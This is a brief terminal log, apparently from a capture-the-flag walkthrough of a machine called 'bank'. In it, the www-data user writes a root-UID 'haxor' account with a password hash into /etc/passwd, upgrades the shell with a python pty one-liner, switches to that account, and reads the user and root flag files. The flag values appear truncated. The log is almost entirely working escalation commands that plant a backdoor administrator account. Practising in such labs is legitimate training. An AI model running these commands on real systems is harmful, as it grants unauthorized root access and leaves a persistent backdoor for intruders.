 www-data@bank:/$ echo 'haxor:$6$RyovEBS1PfGuFLbc$ob.nPjMHOlougwqmj9KTv8BbydPWA.DApK4Qf7webFApkAoaK9pZk4GT9nXU67kQsno8JLVnEyRWW47GUdfPj1:0:0:Hacker:/root:/bin/bash'
>> /etc/passwd
<9nXU67kQsno8JLVnEyRWW47GUdfPj1:0:0:Hacker:/root:/bin/bash' >> /etc/passwd
www-data@bank:/$ su haxor
su haxor
su: must be run from a terminal
www-data@bank:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@bank:/$ su haxor
su haxor
Password:
root@bank:/# cat /home/chris/user.txt
cat /home/chris/user.txt
60 17
root@bank:/# ls /root
ls /root
root.txt
root@bank:/# cat /root/root.txt
cat /root/root.txt
fa 0
root@bank:/#